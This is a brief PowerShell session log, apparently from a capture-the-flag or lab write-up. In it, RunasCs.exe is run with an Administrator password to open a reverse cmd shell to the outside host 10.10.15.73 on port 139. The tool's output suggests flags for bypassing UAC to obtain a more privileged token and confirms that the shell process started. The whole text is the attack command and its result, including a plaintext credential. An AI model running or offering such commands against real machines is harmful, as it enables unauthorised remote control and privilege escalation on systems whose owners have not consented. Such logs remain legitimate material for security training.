 PS C:\Users\jason\Desktop> ./RunasCs.exe Administrator 'kidvscat_admin_@123' -r 10.10.15.73
:139 cmd
./RunasCs.exe Administrator 'kidvscat_admin_@123' -r 10.10.15.73:139 cmd
[*] Warning: The logon for user 'Administrator' is limited. Use the flag combination --bypa
ss-uac and --logon-type '8' to obtain a more privileged token.
[+] Running in session 1 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: WinSta0\Default
[+] Async process 'C:\WINDOWS\system32\cmd.exe' with pid 5924 created in background.
PS C:\Users\jason\Desktop>